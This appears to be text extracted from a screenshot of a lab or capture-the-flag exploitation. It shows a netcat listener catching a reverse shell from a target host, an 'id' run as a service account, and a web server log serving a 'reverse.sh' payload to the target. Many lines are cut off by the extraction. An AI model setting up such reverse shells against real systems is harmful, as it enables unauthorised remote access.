 Notes
exporting the note!
otes
sting Note
y from cloud
st.md
bracketz@marians:~$ nc -nvlp 3301
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3301
Ncat: Listening on 0.0.0.0:3301
Ncat: Connection from 10.129.171.123.
Ncat: Connection from 10.129.171.123:60410.
/bin/bash: 1 "))\n---RCE: ambiguous redirect
bracketz@marians:~$ nc -nvlp 3301
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3301
Ncat: Listening on 0.0.0.0:3301
Ncat: Connection from 10.129.171.123.
Ncat: Connection from 10.129.171.123:60438.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
$
] code 404, message File not f
] "GET /felizDasMaesVSM HTTP/1
-m http.server 80
/0.0.0.0:80/) ...
] "GET /test.md HTTP/1.1" 200
] "GET /test.md HTTP/1.1" 200
15:54] "GET /test.md HTTP/1.1"
] "GET /reverse.sh HTTP/1.1" 2